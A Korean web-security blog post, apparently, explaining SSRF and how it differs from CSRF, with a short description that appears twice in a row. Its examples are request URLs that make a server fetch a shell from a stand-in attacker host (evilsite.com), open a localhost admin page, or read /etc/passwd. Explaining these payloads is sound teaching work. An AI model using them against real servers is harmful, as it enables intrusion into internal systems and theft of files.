[웹 보안] SSRF 취약점

Server-Side Request Forgery

1. 개요





SSRF 공격은 2021년 OWASP TOP10에 새로 추가된 항목이다.

서버 측에서 위조된 HTTP요청을 발생시켜 직접적인 접근이 제한된 서버 내부 자원에 접근하여 외부로 데이터 유출 및 오동작을 유발하는 공격을 SSRF(Server-Side Request Forgery)라고 한다.





공격이 발현되는 시점이 CSRF는 클라이언트 측이고, SSRF는 서버 측인 것이 차이점이다.

CSRF는 웹 브라우저 하이재킹을하여 사용자로 하여금 악성 요청을 수행하도록 한다면, SSRF는 접근이 제한된 내부환경에 추가 공격이 가능하기 때문에 공격 영향도가 높다.

2. SSRF 공격 예시

정상 요청 :

GET https://test.com/id?content=dashboard.php

악성 사이트 연결 (FILE Inclusion) :

GET https://test.com/id?content=https://evilsite.com/shell.php





로컬에 존재하는 관리자 페이지 접근 :

GET https://test.com/id?content=http://localhost/administrator호스트에서만 액세스할 수 있는 관리자 페이지에 액세스 하는 데 사용

로컬 파일 가져오기 :

GET https://test.com/id?content=file:///etc/passwdfile:/// 프로토컬 핸들러를 이용하여 로컬의 주요 파일을 가져오는 데 사용

SSRF 취약점을 이용한 공격사례 분석 및 대응방안

01. SSRF 개요 서버 측에서 위조된 HTTP 요청을 발생시켜 직접적인 접근이 제한된 서버 내부 자원에 접근하여 외부로 데이터 유출 및 오동작을 유발하는 공격을 SSRF(Server Side Request Forgery)라고 한다.

www.igloo.co.kr

https://beaglesecurity.com/blog/article/server-side-request-forgery-attack.html

Server Side Request Forgery Attack

A server-side request forgery attack lets an attacker send crafted requests from the back-end server of a vulnerable web application to target internal systems.

beaglesecurity.com

[웹 보안] SSRF 취약점

Server-Side Request Forgery

1. 개요

SSRF 공격은 2021년 OWASP TOP10에 새로 추가된 항목이다.

서버 측에서 위조된 HTTP요청을 발생시켜 직접적인 접근이 제한된 서버 내부 자원에 접근하여 외부로 데이터 유출 및 오동작을 유발하는 공격을 SSRF(Server-Side Request Forgery)라고 한다.

공격이 발현되는 시점이 CSRF는 클라이언트 측이고, SSRF는 서버 측인 것이 차이점이다.

CSRF는 웹 브라우저 하이재킹을하여 사용자로 하여금 악성 요청을 수행하도록 한다면, SSRF는 접근이 제한된 내부환경에 추가 공격이 가능하기 때문에 공격 영향도가 높다.

2. SSRF 공격 예시

정상 요청 :

GET https://test.com/id?content=dashboard.php

악성 사이트 연결 (FILE Inclusion) :

GET https://test.com/id?content=https://evilsite.com/shell.php

로컬에 존재하는 관리자 페이지 접근 :

GET https://test.com/id?content=http://localhost/administrator호스트에서만 액세스할 수 있는 관리자 페이지에 액세스 하는 데 사용

로컬 파일 가져오기 :

GET https://test.com/id?content=file:///etc/passwdfile:/// 프로토컬 핸들러를 이용하여 로컬의 주요 파일을 가져오는 데 사용

SSRF 취약점을 이용한 공격사례 분석 및 대응방안

01. SSRF 개요 서버 측에서 위조된 HTTP 요청을 발생시켜 직접적인 접근이 제한된 서버 내부 자원에 접근하여 외부로 데이터 유출 및 오동작을 유발하는 공격을 SSRF(Server Side Request Forgery)라고 한다.

www.igloo.co.kr

https://beaglesecurity.com/blog/article/server-side-request-forgery-attack.html

Server Side Request Forgery Attack

A server-side request forgery attack lets an attacker send crafted requests from the back-end server of a vulnerable web application to target internal systems.

beaglesecurity.com